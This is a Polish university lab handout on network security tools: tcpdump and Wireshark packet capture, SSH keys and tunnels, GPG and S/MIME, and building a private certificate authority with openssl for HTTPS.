tcpdump: data link type LINUX_SLL2 dropped privs to tcpdump tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes 12:46:14.158336 wlp3s0 Out IP aronia.mimuw.edu.pl.45130 > _gateway.domain: 29009+ AAAA? ade.googlesyndication.com. (43) 12:46:14.158435 wlp3s0 Out IP aronia.mimuw.edu.pl.42889 > _gateway.domain: 5748+ A? ade.googlesyndication.com. (43) 12:46:14.169924 wlp3s0 Out IP aronia.mimuw.edu.pl.44201 > waw02s07-in-f161.1e100.net.https: UDP, length 401 3 packets captured 11 packets received by filter 0 packets dropped by kernel
za pomocą którego dowiemy się, że ruch DNS na lokalnej maszynie odbywa się za pomocą właśnie protokołu UDP (mogłoby też odbywać się za pomocą TCP). Warto jednak pamiętać, że takie określenie protokołu jest możliwe dla protokołów, które znajdują się co najwyżej na poziomie warstwy transportowej i sieci (tcp, udp, ip6, arp itp.).
Jeśli chcielibyśmy obejrzeć protokoły warstwy łącza, to musimy dodać jeszcze jedną opcję do wywołania. Wykonanie polecenia
# sudo tcpdump -i any -e -c3
da nam taki wynik:
# sudo tcpdump -i any -e -c3 tcpdump: data link type LINUX_SLL2 dropped privs to tcpdump tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes 13:01:29.120674 wlp3s0 In ifindex 3 76:c3:78:19:ee:44 (oui Unknown) ethertype IPv4 (0x0800), length 123: ed-in-f189.1e100.net.https > aronia.mimuw.edu.pl.60538: Flags [P.], seq 2827910991:2827911042, ack 1309638939, win 395, options [nop,nop,TS val 2425401776 ecr 996398348], length 51 13:01:29.120714 wlp3s0 Out ifindex 3 7c:7a:91:04:ba:ff (oui Unknown) ethertype IPv4 (0x0800), length 72: aronia.mimuw.edu.pl.60538 > ed-in-f189.1e100.net.https: Flags [.], ack 51, win 501, options [nop,nop,TS val 996427838 ecr 2425401776], length 0 13:01:29.223349 wlp3s0 Out ifindex 3 7c:7a:91:04:ba:ff (oui Unknown) ethertype IPv4 (0x0800), length 93: aronia.mimuw.edu.pl.34372 > _gateway.domain: 59285+ PTR? 189.143.125.74.in-addr.arpa. (45) 3 packets captured 4 packets received by filter 0 packets dropped by kernel
gdzie możemy zauważyć adresy, w tym przypadku ethernetowe (6 kolumna), informacje o numerze interfejsu (po słówku ifindex), informacje o rodzaju zawartości pakietu (po słówku ethertype) itp.
Często chcemy dowiedzieć się, jak wygląda ruch między komputerem a zewnętrznym światem, często z określonym komputerem:
# sudo tcpdump -i any -c3 host usosweb.mimuw.edu.pl
lub pod określonym portem
# sudo tcpdump -i any -c3 port https
(tutaj https można zastąpić oczywiście też przez 443).
Filtrowanie - operacje logiczne
Oczywiście nieco bardziej przydatna jest możliwość określenia, że interesuje nas ruch do konkretnego komputera pod konkretny port. Takie coś możemy uzyskać za pomocą łączenia reguł za pomocą wyrażeń logicznych:
# sudo tcpdump -i any -c3 host students.mimuw.edu.pl and port https
Gdyby nas natomiast interesował ruch do naszego lokalnego serwera, SSH, to można go uzyskać za pomocą polecenia:
# sudo tcpdump -i any -c3 \(src host aronia.mimuw.edu.pl or src host localhost\) and src port 22
Warto zwrócić uwagę na to, że bardziej skomplikowane wyrażenia wymagają użycia nawiasów, ale ponieważ nawiasy są znakami znaczącymi powłoki poleceń, to trzeba je ozdobić odpowiednim znakiem ochronnym.
Zapis sesji do pliku
Czasami nasza analiza ruchu może być czasochłonna. Wtedy zwykle lepiej jest nagrać sobie interesujący fragment ruchu na dysku i potem stosować filtry już na nim. Do nagrywania służy polecenie:
# sudo tcpdump -i any -e -w nazwapliku
które zapisze dane ściągnięte z sieci do pliku o nazwie nazwapliku. Odczytać dane można za pomocą polecenia
# sudo tcpdump -i any -e -r nazwapliku
które oczywiście można do woli ozdabiać potrzebnymi filtrami. Warto
sobie zakonotować, że do pliku nie trafiają całe pakiety, ale ich
początkowe fragmenty. Długość tych fragmentów można konfigurować za
pomocą odpowiedniej opcji tcpdump. Zapraszamy do jej
wyszukania na stronie man.
Zobacz jeszcze
Więcej na temat różnych możliwości filtrowania można przeczytać na
stronie man pcap-filter (nota bene pcap to
nazwa biblioteki, która pozwala na śledzenie pakietów, jakie
trafiają na urządzenia sieciowe do komputera.
Wireshark
Program wireshark to w zasadzie graficzna nakładka na
program tcpdump. Nakładka ta ma jednak pewne cechy,
które są bardzo użyteczne, a nie tak łatwe do uzyskania za pomocą
tego ostatniego. Najważniejsza z nich to możliwość uzyskania
ciągłego obrazu sesji TCP. W tym celu należy (po określeniu, z
jakiego źródła będziemy analizować dane) wybrać z menu opcję
Analizuj/Podążaj/Strumień TCP (lub Analyze/Follow/TCP Stream).
Warto przećwiczyć użycie filtrów wspomnianych przy okazji oglądania
programu tcpdump. Z maszyną wirtualną można się
połączyć za pomocą polecenia.
# ssh -Y adres_maszyny
takie wywołanie pomoże wyświetlać graficzną aplikację, jaką
jest wireshark.
Ćwiczenie
Spróbujcie za pomocą programu wireshark znaleźć hasło
do jednego konta, które zostało utrwalone w załączonym
pliku dump. Hasło w pliku tekstowym należy przesłać
do Moodle.
| Załącznik | Wielkość |
|---|---|
| dump.tgz | 11.08 KB |
Tunele aplikacyjne i GPG
Na podstawie materiału przygotowanego przez Patryka Czarnika i Michała Kutwina
Tunele aplikacyjne z użyciem SSH
SSH (Secure Shell) to protokół zabezpieczający komunikację w warstwie aplikacji, którego podstawowym zastosowaniem jest zdalna praca przez konsolę tekstową. Może on być jednak używany także do innych celów, m.in. zdalnego używania aplikacji graficznych X Window, bezpiecznego przesyłania plików, montowania zdalnych katalogów i tunelowania dowolnych połączeń TCP.
Zabezpieczenie komunikacji polega na:
- uwierzytelnieniu serwera przez klienta: przy pierwszym połączeniu z danym serwerem wyświetla się pytanie o akceptację klucza publicznego serwera - zwykle wpisujemy wtedy (bez zastanowienia) "yes" (a tymczasem to jest miejsce, które naraża nas na największe zagrożenie); przy każdym kolejnym połączeniu weryfikuje się czy serwer używa tej samej pary kluczy, tzn. czy serwer posiada klucz prywatny pasujący do znanego nam klucza publicznego,
- uwierzytelnieniu użytkownika przez serwer (różne metody, w tym również bardzo głupie),
- szyfrowaniu przesyłanych danych,
- podpisywaniu i weryfikacji każdej przesyłanej porcji danych pochodzących z wyższych warstw stosu TCP (ochrona przed podmianą danych oraz wykrywanie błędów transmisji).
Używać będziemy implementacji OpenSSH, której podstawowe pakiety to zwykle openssh (instaluje go automatycznie każda znana mi dystrybucja) oraz openssh-server (to już często trzeba doinstalować samodzielnie).
Polecenie
ssh <nazwa hosta>
powoduje zalogowanie się na zdalnej maszynie. Jeśli dodatkowo po nazwie hosta podamy polecenie np.
ssh <nazwa hosta> ls
to na zdalnej maszynie zostanie wykonane powyższe polecenie i połączenie zostanie zakończone. Dodatkowa opcja -f pozwala na przejście klienta ssh w tło po wykonaniu operacji uwierzytelniających, ale przed wykonaniem polecenia na zdalnej maszynie:
ssh -f <nazwa hosta> ls
UWIERZYTELNIENIE UŻYTKOWNIKA
SSH oferuje kilka metod uwierzytelnienia, z najpopularniejszymi „password” (na podstawie hasła), „keyboard interactive” (bardziej ogólna metoda, w praktyce też najczęściej sprowadzająca się do podania hasła) oraz „public key” opisana w dalszej części.
Uwierzytelnienie za pomocą hasła
Używanie uwierzytelnienia opartego o hasło jest o tyle wygodne, że nie wymaga specjalnej konfiguracji. Natomiast obarczone jest wieloma wadami z punktu widzenia bezpieczeństwa oraz wygody:
- hasło jest narażone na ataki oparte o jego zgadnięcie: atak siłowy („brute force”), słownikowy, „socjalny” (data urodzin, imię psa itp.), podsłuchanie tego samego hasła używanego w niechronionym protokole, podglądanie klawiatury (kamery!), itp.;
- ponieważ hasło jest przesyłane (w postaci zaszyfrowanej), atak typu „man in the middle” (klient łączy się z nieprawdziwym serwerem, np. po przejęciu przez atakującego kontroli nad DNS czy routerem, a użytkownik zbyt pochopnie akceptuje tożsamość serwera) prowadzi do poznania hasła przez atakującego, który następnie może połączyć się z prawdziwym serwerem;
- konieczność wielokrotnego wpisywania hasła w przypadku używania aplikacji takich jak cvs/svn/git.
Uwierzytelnienie oparte o klucze (metoda "public key")
Generujmy parę kluczy (programem ssh-keygen), klucz prywatny pozostaje po stronie klienta (w pliku .ssh/id_rsa lub .ssh/id_dsa), a klucz publiczny jest wgrywany na serwer. Klucze publiczne są zapisywane na serwerze jeden po drugim w pliku .ssh/authorized_keys na koncie tego użytkownika, na które chcemy się logować; do dodania klucza na serwer można użyć także narzędzia ssh-copy-id (po stronie klienta).
Standardowo używa się osobnego klucza prywatnego dla każdego komputera (i konta), z którego łączymy się ze światem, oraz wgrywa się odpowiadające klucze publiczne na te serwery i konta, do których chcemy się logować. Klucz prywatny można zabezpieczyć hasłem, co utrudni użycie klucza w przypadku przejęcia pliku z kluczem.
„Losowo” wygenerowany klucz nie jest narażony na ataki słownikowe, a atak siłowy, ze względu na długość klucza, wymaga ogromnych nakładów. Protokół SSH nie przesyła klucza prywatnego nawet w postaci zaszyfrowanej, co zabezpiecza przed atakiem "man in the middle". Wadą tego rodzaju uwierzytelnienia jest konieczność przechowywania plików z kluczami i chronienia plików z kluczami prywatnymi.
Zarządzaniem kluczami podczas jednej sesji lokalnej może zajmować się program ssh-agent, do którego często systemowy interfejs użytkownika (Gnome, KDE itp.) oferuje nakładki graficzne. Można też używać tekstowego polecenia ssh-add, aby na czas sesji zapamiętać otwarty klucz. Uwalnia to użytkownika od konieczności wielokrotnego wpisywania hasła odblokowującego klucz.
KONFIGUROWANIE SERWERA
OpenSSH pozwala dość dokładnie skonfigurować serwer i dostosować go do wymagań bezpieczeństwa, wygody i innych. Możliwe jest m.in. stosowanie ograniczeń na dostępne algorytmy, sposoby uwierzytelnienia, liczbę otwartych sesji itp. w zależności od użytkownika i hosta, z którego się łączy. Można także wymóc stosowanie uwierzytelnienia i limitów opartych o PAM (poprzednie zajęcia). Standardowo konfiguracja serwera zapisywana jest w pliku /etc/ssh/sshd_config.
Szczegóły: man sshd_config.
KONFIGUROWANIE KLIENTA
Większość opcji dla klienta SSH można podać bezpośrednio w wierszu poleceń, ale dla wygody można także zapisać je w pliku konfiguracyjnym, w razie potrzeby uzależniając konfigurację od serwera docelowego. Konfiguracja klienta SSH zapisywana jest w plikach /etc/ssh/ssh_config (domyślna dla systemu) i ~/.ssh/config (dla użytkownika).
Szczegóły: man ssh oraz man ssh_config
BEZPIECZNE PRZESYŁANIE PLIKÓW
Służą do tego protokoły i odpowiadające im aplikacje scp (najprostsza), sftp i rsync (bardziej zaawansowane), wewnętrznie używające protokołu SSH.
Cechą charakterystyczną sftp jest zbiór poleceń analogicznych do poleceń FTP, natomiast cechą charakterystyczną rsync jest różnicowe przesyłanie plików – sprawdzanie (poprzez porównywanie skrótów), które pliki lub bloki większych plików uległy zmianie i przesyłanie tylko tych zmienionych. Oba polecenia pozwalają przesyłać całe drzewa katalogów z możliwością filtrowania po rodzaju pliku, przenoszenia uprawnień itp.
Uwaga: SFTP jest niezależnie zdefiniowanym protokołem (funkcjonalnie wzorowanym na FTP), a nie jest tylko tunelowaniem zwykłego FTP w połączeniu SSH (ani tym bardziej SSL).
Pośrednio z SSH do transferu plików mogą korzystać także cvs, svn czy git.
MONTOWANIE KATALOGÓW
Wszyscy znamy (a przynajmniej powinniśmy) mechanizm NFS do tworzenia sieciowych systemów plików - montowania lokalnie katalogów serwera plików. Zwykły użytkownik może osiągnąć to samo: zamontować sobie katalog z innego komputera. Jedyny warunek: trzeba mieć konto na ,,serwerze''.
Do takiego ad hoc montowania służy program sshfs. Do zamontowania zdalnego
katalogu używamy polecenia
sshfs komputer:katalog punkt-montowania
Punkt montowania to katalog na lokalnym komputerze (najlepiej pusty ;-). Pierwszy argument to katalog na zdalnym komputerze w typowej notacji używanej przez scp itp. Trzeba mieć do niego odpowiednie prawa.
Od tego momentu cała struktura tego katalogu jest widoczna lokalnie. Polecenie akceptuje większość opcji ssh i jescze trochę, szczegóły jak zwykle w man.
Aby odmontować taki katalog piszemy
fusermount -u punkt-montowania
To polecenie zdradza rodzaj użytego ,,oszustwa'': korzystamy z modułu jądra FUSE (Filesystem in USErspace).
TUNELE
Bezpieczne tunelowanie połączeń TCP ogromnie zwiększa gamę zastosowań SSH. Istnieją dwa rodzaje tuneli ze względu na kierunek:
- lokalne (opcja
-L): połączenia do podanego lokalnego portu klienta są przekazywane na serwer SSH i stamtąd łączymy się z docelowym serwerem, np.ssh -L 1234:www.w3.org:80 students.mimuw.edu.plspowoduje otwarcie na lokalnej maszynie portu 1234 do nasłuchiwania, a połączenie do tego portu zostanie przekazane (w tunelu) na students i stamtąd otwarte (już bez ochrony) do www.w3.org na port 80.
- zdalne (opcja
-R): połączenia do podanego portu na serwerze SSH są przekazywane na maszynę lokalną i z niej łączymy się z docelowym adresem, np.ssh -R 1234:localhost:8080 students.mimuw.edu.plspowoduje, że na students zostanie otwarty do nasłuchiwania port 1234, a połączenia przychodzące do tego portu zostaną (w tunelu) przekazane na lokalną maszynę (z której wywoływaliśmy ssh) i tam (bo napisaliśmy
localhost) zostaną skierowane do portu 8080.Uwaga: domyślna konfiguracja SSH (także na students) powoduje, że porty otwarte na serwerze nie są widoczne z zewnątrz, a jedynie poprzez lokalny interfejs loopback („localhost”); można to zmienić w konfiguracji serwera za pomocą opcji
GatewayPorts.
Można także tworzyć w konfiguracji „urządzenia tunelowe” czy tunelować protokół SOCKS, w co się już nie wgłębiamy.
źródło obrazka: http://jakilinux.org/aplikacje/sztuczki-z-ssh-2-tunele/
PGP i GPG
OpenPGP to otwarty standard IETF oparty o wcześniejszy, obecnie częściowo komercyjny, produkt PGP (Pretty Good Privacy). Standard ten opisuje metody zabezpieczania poczty elektronicznej i plików. Podstawą jest użycie kryptografii klucza publicznego, a gdy przyjrzeć się szczegółom, okaże się, że używana jest także kryptografia klucza sekretnego ("szyfrowanie symetryczne"), bezpieczne funkcje haszujące ("skrót kryptograficzny"), kompresja oraz konwersja radix64.
Dwie najważniejsze funkcje to podpisywanie wiadomości (kluczem prywatnym nadawcy) i szyfrowanie wiadomości (kluczem publicznym odbiorcy). Do weryfikacji podpisu potrzebny jest klucz publiczny nadawcy, a do odszyfrowania wiadomości klucz prywatny odbiorcy. Podpisywanie i szyfrowanie mogą być stosowane niezależnie od siebie.
Przyjrzyjmy się operacjom nieco bardziej szczegółowo.
Podpisywanie polega na:
- wyliczeniu skrótu z całej wiadomości,
- zaszyfrowaniu skrótu kluczem prywatnym nadawcy,
- dołączeniu do wiadomości zaszyfrowanego skrótu.
Szyfrowanie polega na:
- wygenerowaniu (możliwie) losowego klucza sesji,
- zaszyfrowaniu ciała wiadomości szyfrem symetrycznym używając klucza sesji; zazwyczaj przed szyfrowaniem wiadomość jest kompresowana, a po szyfrowaniu zamieniana na tekst konwersją radix64,
- dołączeniu do wiadomości klucza sesji zaszyfrowanego kluczem publicznym odbiorcy; w przypadku wielu odbiorców nie ma potrzeby szyfrowania całej wiadomości osobno dla każdego z nich, osobno szyfrowany (kluczem publicznym każdego odbiorcy) jest jedynie klucz sesji.
Popularną otwartą implementacją standardu jest GnuPG. Pod Linuksem dostępne są polecenia: gpg i gpg2, którymi można wykonywać operacje na plikach (także zapisanych wiadomościach) i zarządzać kluczami.
Sama aplikacja może być także używana do wykonywania na plikach pojedynczych operacji – składników standardu PGP, z czego użyteczne może być np. szyfrowanie plików na dysku czy weryfikacja spójności plików pobranych z sieci (wykorzystywane przez menedżery pakietów rpm i deb).
Aby wygenerować klucz piszemy
gpg --gen-key
Inne popularne polecenia opisano w Ważniaku, a wszystkie w man gpg.
PGP W POCZCIE ELEKTRONICZNEJ
Użycie OpenPGP w poczcie elektronicznej (do czego został stworzony) jest wygodniejsze gdy użyjemy klientów poczty wyposażonych we wsparcie dla tego standardu. Przykładem może być Thunderbird z dodatkiem Enigmail. Pozwala on nie tylko na podpisywanie, weryfikację, szyfrowanie i odszyfrowanie wiadomości, ale także na zarządzanie kluczami PGP/GPG zainstalowanymi na naszym komputerze.
S/MIME
Standardem podobnym w idei i zastosowaniach do PGP jest S/MIME. Szyfrowanie i podpisywanie odbywa się na tej samej zasadzie. Różnica dotyczy zarządzania certyfikatami (wizytówki z kluczami publicznymi, często same podpisane innym kluczem): w S/MIME muszą być uwierzytelnione przez instytucję uwierzytelniającą i tworzą drzewo zaufania w modelu PKI (public key infrastructure).
Zaufanie
Ograniczenia, które chcemy wprowadzić w życie za pomocą mechanizmów typu SSH, PGP czy S/MIME, nie zadziałają, jeśli nie zostaną wprowadzone w życie. To znaczy: samo używanie PGP nie gwarantuje, iż dane nie zostaną podejrzane, samo używanie SSH nie oznacza, że łączymy się rzeczywiście z serwerem, na którym chcemy pracować. Podpisy zapewniają, że dane pochodzą od określonego odbiorcy, ale jedynie jeśli mamy pewność, że klucz od tego odbiorcy rzeczywiście pochodzi. Każda komunikacja zapośredniczona (przez telefon, emailem, kodem Morse'a stukanym w rurę wodociągową) nie daje pewności, że przekazany klucz jest właściwy - ktoś mógł przecież ten kanał komunikacyjny przejąć i nam podłożyć klucz niewłaściwy. Możemy zwiększać naszą pewność przez zwiększanie liczby niezależnych mediów, za pomocą których przesyłamy klucz (np. SMS-em i emailem - jak się oba klucze zgadzają, to klucz jest właściwy ze znacznie większym prawdopodobieństwem niż jak, gdy tylko został przesłany pocztą). Dużo większe prawdopodobieństwo (choć dalej nie 100%) poprawności klucza zyskujemy, gdy bezpośrednio spotkamy właściciela i porównamy klucz na jego maszynie z kluczem na swojej. Dlatego wśród użytkowników PGP popularne są, i warto je urządzać, tzw. key signing parties. Na nich właśnie można sobie klucze obejrzeć bezpośrednio i je sobie nawzajem podpisać - wtedy uzyskujemy własność, że kilka osób spojrzało na klucz i potwierdziło jego poprawność.
Ważne też jest w tym całym obrazku sprawdzanie, czy suma kontrolna instalowanej przeglądarki zgadza się z sumą kontrolną, jaką podaje (za pomocą różnych mediów: internetu, SMS-a itp.) jej twórca. Mało kto to robi, a od tej operacji zależy bezpieczeństwo naszych pieniędzy w kontach bankowych (przestępca może podłożyć do przeglądarki własny certyfikat uwierzytelniający stronę, która wygląda jak strona banku, ale podmienia numer konta docelowego).
Zobacz także
Temat opisują także scenariusze 7 i 8 na Ważniaku. Zwróć uwagę szczególnie
na niewymienione w bieżącym tekście polecenia programu gpg.
Przeczytaj (żeby wiedzieć jakie są możliwości, ale niekoniecznie znać na pamięć składnię i opcje):
man ssh, man ssh-keygen, man sshd_config, man gpg.
Warto przejrzeć (i wyłapać najważniejsze hasła) także:
man ssh_config, man ssh-agent, man scp, man rsync, man sftp, a także SSH i PGP na Wikipedii.
Ćwiczenia - tunele aplikacyjne i GPG
- Na maszynie wirtualnej dla wybranego pracownika banku za pomocą SSH stwórz parę klucz publiczny, klucz prywatny
- Prześlij kopię klucza na swoje lokalne konto w laboratorium, aby móc się z konta pracownika zalogować na własnym koncie w laboratorium
- Zaszyfruj i podpisz wybrany plik lokalny na maszynie wirtualnej (zob. materiały na Ważniaku)
- Stwórz tunel lokalny do wybranej maszyny na laboratorium
- Prześlij podpisany plik do tej maszyny
- Zamontuj katalog, do którego przesłałeś powyższy plik w maszynie wirtualnej
- Sprawdź poleceniem diff, czy plik z zamontowanego katalogu jest identyczny z plikiem lokalnym, który został wysłany za pomocą tunelu
Plik z poleceniami realizującymi te działania prześlij do Moodle.
VPN
Baza dla VPN - SSL
Wersje i nazewnictwo
SSL to standard ochrony warstwy aplikacji wykonany wraz z implementacją przez Netscape Communications Corporation. Powstały wersje SSL v1, v2, v3. Od 1996 roku standard jest rozwijany przez grupe roboczą IETF na bazie SSL v3 jako TLS (Transport Layer Security), powstały wersje standardu TLS 1.0 - RFC 2246, TLS 1.1 - RFC 4346, TLS 1.2 - RFC 5246, TLS 1.3 - RFC 8446.
SSL v1, v2, v3, TLS 1.0, 1.1 są uznawane za niebezpieczne. W tych wersjach istnieją udokumentowane podatności na ataki różnych typów.
Implementacje
Najbardziej popularna to OpenSSL (https://www.openssl.org/). Zawiera implementację standardów SSL v2, v3, TLS 1.0-1.3. OpenSSL to biblioteka wraz z zestawem narzędzi (przede wszystkim program openssl). Alternatywna implementacja: GnuTLS - TLS 1.1-1.3 i SSL v3 (https://www.gnu.org/software/gnutls/).
Koncepcja działania
SSL/TLS zapewnia zestawienie szyfrowanego i uwierzytelnionego kanału dla warstwy aplikacji. W modelu ISO/OSI SSL/TLS znajduje się w
warstwie prezentacji, zatem ponad warstwą transportu (TCP/UDP), ale poniżej warstwy aplikacji.
Przebieg nawiązywania połączenia
- Serwer uwierzytelniania się przed klientem.
- Klient i serwer wymieniają między sobą informacje pozwalające uzgodnić im najsilniejsze mechanizmy kryptograficzne jakie obie
strony wspierają np. algorytm funkcji skrótu kryptograficznego, algorytm służący do szyfrowania. - Jeżeli zachodzi taka potrzeba klient uwierzytelnia się przed serwerem.
- Klient i serwer używając mechanizmów kryptografii klucza publicznego uzgadniają między sobą tajny klucz sesji (shared secret).
- Zostaje ustanowiony bezpieczny kanał wymiany danych między obiema stronami, szyfrowany kluczem sesji.
Koncepcja SSL/TLS wykorzystuje idee kryptografi symetrycznej i niesymetrycznej. Kryptografia niesymetryczna służy do uwierzytelnienia i ustalenia w bezpieczny sposób klucza sesji. Następnie wykorzystywana jest kryptografia symetryczna (i ustalony klucz sesji), co zwiększa wydajność.
Przebieg sprawdzania autentyczności
To, że uda się zestawić kanał szyfrowany nie oznacza jeszcze, że wiadomo z jakim serwerem http mamy połączenie... Co się stanie, jeśli ktoś podszyje się pod serwer http (co jest popularnym sposobem wyłudzania haseł i innych poufnych informacji)? Przeglądarka, łącząc się z serwerem http, dostaje od niego certyfikat, w którym znajduje się klucz publiczny serwera. Oprócz klucza publicznego
certyfikat zawiera także inne dane:
- numer wersji standardu X.509 (jest to standard budowy certyfikatu),
- numer wystawionego certyfikatu,
- identyfikator algorytmu podpisu certyfikatu,
- nazwa funkcji skrótu kryptograficznego użyta przez wystawcę,
- nazwa wystawcy certyfikatu,
- daty ważności certyfikatu,
- nazwa podmiotu dla którego wystawiany jest certyfikat,
- parametry klucza publicznego podmiotu,
- klucz publiczny podmiotu,
- opcjonalne rozszerzenia,
- podpis certyfikatu składany na nim przez wystawcę.
Dzieki tym danym, certyfikat poświadcza związek osoby z kluczami, którymi się posługuje. Ponieważ certyfikat jest podpisany, przeglądarka może sprawdzić autentyczność podpisu. Dokonuje tego za pomocą certyfikatów zawierających klucze publiczne Centrów Certyfikacji (Certification Authorities, CAs), jednostek wystawiających certyfikaty. CAs spełniają rolę zaufanej trzeciej strony (trusted third party) i odpowiedzialne są za poświadczanie tożsamości klientów. Zanim CA podpisze certyfikat podmiotu, sprawdza jego tożsamość (np. przez sprawdzenie dowodu osobistego, czy uprawnień do posługiwania się nazwą instytucji).
Przeglądarka weryfikuje certyfikat za pomocą zbioru certyfikatów zaufanych CA. Jeśli weryfikacja podpisu nie powiedzie się, generowane jest ostrzeżenie. Ostrzeżenia są tworzone także, jeśli nie zgadzają się inne elementy certyfikatu, np: data ważności, czy nazwa domeny (gdy serwer wyśle certyfikat zawierający inna nazwę domenową, niż ta która znajduje się w URL).
Poziomy walidacji dla SSL
1) Certyfikaty DV (Domain Validation)
Przed wystawieniem certyfikatu dochodzi jedynie do weryfikacji dostępu do domeny, zwykle w sposób automatyczny. Nie są sprawdzane dane organizacji, która ubiega się o certyfikat.
2) Certyfikaty OV (Full Organization Validation)
CA dokonuje weryfikacji danych właściciela witryny i samego podmiotu, który ubiega się o certyfikat (tożsamości firmy).
W efekcie, w certyfikacie można znaleźć nazwę i dane firmy, oraz także potwierdzenie, że dany podmiot jest właścicielem strony. Ze względu na bardziej dokładną weryfikację, cena certyfikatu OV jest zwykle wyższa niż DV.
3) Certyfikaty EV (Extended Validation)
Ten proces polega na najdokładniejszej weryfikacji i trwa najdłużej. Walidacja danych firmy odbywa się m.in. na podstawie rządowych baz. Sprawdzane jest też prawo do posługiwania się domeną.
Własne CA
Na potrzeby własnej instytucji można utworzyć własne CA i z jego pomocą generować certyfikaty. Może to ograniczyć koszty utrzymywania certyfikatów podpisywanych przez zaufane CA np. Verisign. Tak utworzone certyfikaty spowodują, że np. przeglądarka internetowa lub inne aplikacje będą generować ostrzeżenia związane z brakiem możliwości weryfikacji podpisu (brakiem zaufania do CA podpisującej wystawiony certyfikat). By uniknąć generowania takich ostrzeżeń, certyfikat własnego CA należy zaimportować do przeglądarki.
Jeśli chcemy mieć bezpłatny certyfikat podpisany przez rozpoznawalne, zaufane CA, można skorzystać z certyfikatów
https://letsencrypt.org/. Są to certyfikaty tylko DV, wystawiane na okres 3 miesięcy.
PKI
Wyżej opisana koncepcja obiegu informacji związanych z wystawianiem certyfikatów dla podmiotów, wraz z istnieniem organizacji CA poświadczających związek certyfikatu z konkretną instytucją lub osobą nosi nazwę Infrastruktury Klucza Publicznego (ang. Public Key Infrastructure), w skrócie PKI.
Struktura PKI podlega standaryzacji i opiera się na dwóch elementach. Jednym jest standard X.509 opisujący strukturę certyfikatów oraz drugi określany mianem PKCS (ang. Public Key Cryptography Standards).
ECC vs RSA
Wszystkie przykłady w tym dokumencie zakładają wykorzystanie kryptografii RSA. Współczesne wersje OpenSSL
mogą korzystać z kryptografii opartej o krzywe eliptyczne (ang. Elliptic Curve Cryptography (ECC)).
Główne elementy implementacji ECC w OpenSSL to Elliptic Curve Digital Signature Algorithm (ECDSA) i Elliptic Curve Diffie-Hellman (ECDH).
ECDSA służy do podpisywania i weryfikacji podpisów w oparciu o kryptografię krzywych eliptycznych, a ECDH to algorytm bezpiecznego uzgadniania kluczy, np. wspólnego klucza dla szyfrowania symetrycznego.
Dużą zaletą ECC jest znacznie mniejsza długość klucza, więc zyskuje się na wydajności.
Poniższa tabela porównuje klucze o takiej samej sile kryptograficznej. Jak widać, długość klucza dla RSA
szybko rośnie. Uzyskiwanie coraz większej siły kryptograficznej dla RSA może być, w sensie
wydajnościowym, nieopłacalne. Należy więc oczekiwać, że kryptografia ECC będzie coraz szerzej stosowana
w certyfikacji oferowanej przez organizacje CA. Certyfikaty RSA są jednak nadal powszechnie tworzone i używane.
| Długość klucza dla kryptografii symetrycznej | Długość klucza dla kryptografii niesymetrycznej RSA | Długość klucza dla kryptografii niesymetrycznej ECC |
|---|---|---|
| 80 | 1024 | 160 |
| 112 | 2048 | 224 |
| 128 | 3072 | 256 |
| 192 | 7680 | 384 |
| 256 | 15360 | 512 |
Przykład użycia openssl
W poniższym przykładzie będziemy posługiwać się bezpośrednio programem openssl. Można używać też pod Debianem 10
/usr/lib/ssl/misc/CA.pl, jest to opakowanie do programu openssl, aby łatwiej było tworzyć m.in. własne CA, prośby o certyfikację
itp. Por. /usr/lib/ssl/misc/CA.pl -help
Tworzenie nowego CA
Popatrzmy na polecenie
openssl genrsa -out ca.key 2048
Klucz prywatny naszego CA wygenerowany w powyższy sposób nie będzie chroniony! Jak to zmienić i czy warto?
Następnie tworzymy certyfikat CA (ważność: 3650 dni, self signed (opcja -x509)):
openssl req -new -x509 -days 3650 -key ca.key -out ca.crt
Podajemy niezbędne dane:
Country Name (2 letter code) [AU]:PL State or Province Name (full name) [Some-State]:Mazowieckie Locality Name (eg, city) []:Warszawa Organization Name (eg, company) [Internet Widgits Pty Ltd]:MIM UW Organizational Unit Name (eg, section) []:BSK LAB Common Name (eg, YOUR name) []:CA BSK LAB Email Address []:ca@mimuw.edu.pl Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []: pomijamy An optional company name []: pomijamy
W efekcie, w katalogu bieżącym, powstał certyfikat naszego CA (ca.crt) oraz klucz prywatny CA (ca.key)
Tworzenie prośby o certyfikację
Tworzymy klucz prywatny i prośbę do CA (bsk.csr) o certyfikowanie wygenerowanego klucza publicznego. Czy klucz prywatny powinien być chroniony hasłem (zaszyfrowany)?
openssl genrsa -out bsk.key 2048 openssl req -new -key bsk.key -out bsk.csr
Podajemy dane
Country Name (2 letter code) [AU]:PL
State or Province Name (full name) [Some-State]:Mazowieckie
Locality Name (eg, city) []:Warszawa
Organization Name (eg, company) [Internet Widgits Pty Ltd]:MIM UW
Organizational Unit Name (eg, section) []:BSK LAB
Common Name (eg, YOUR name) []:bsklabXX.mimuw.edu.pl
(zastąp XX numerem twojej stacji roboczej)
Email Address []: bsklab13@mimuw.edu.pl
A challenge password []: pomijamy
An optional company name []: pomijamyPonieważ klucza publicznego używać będziemy do zestawiania połączeń https, subjectAltName musi zawierać nazwę hosta, dla którego wystawiamy certyfikat (inaczej przeglądarka internetowa będzie wyświetlać komunikat o niezgodności). Przy czym OpenSSL po cichu kopiuje do subjectAltName wpisywaną w powyższym dialogu zawartość pola Common Name.
Można wystawić certyfikat dla kilku nazw domenowych, trzeba wtedy dodać alternatywne nazwy do pola subjectAltName.
Oglądamy nasz csr, sprawdzamy, czy wszystko się zgadza:
openssl req -in bsk.csr -noout -text
Wystawianie certyfikatu (podpisywanie utworzonej prośby kluczem prywatnym CA)
openssl x509 -req -in bsk.csr -CA ca.crt -CAkey ca.key -CAcreateserial -out bsk.crt
Oglądamy wystawiony certyfikat:
openssl x509 -in example.org.crt -noout -text
Na jak długo został wystawiony certyfikat? By zmienić okres ważności, należy zmienić liczbę dni (tak jak w przypadku tworzenia CA, patrz wyżej).
Na końcu gotowy certyfikat znajduje się w pliku bsk.crt
Do podpisywania certyfikatów można też używać modułu openssl ca (zamiast openssl x509).
Konfiguracja obsługi protokołu HTTPS na przykładzie serwera Apache
Do katalogu /etc/ssl/certs/ skopiuj podpisany certyfikat wystawiony dla hosta (bsk.crt). Do katalogu /etc/ssl/private skopiuj odpowiadający certyfikatowi klucz prywatny (bsk.key).
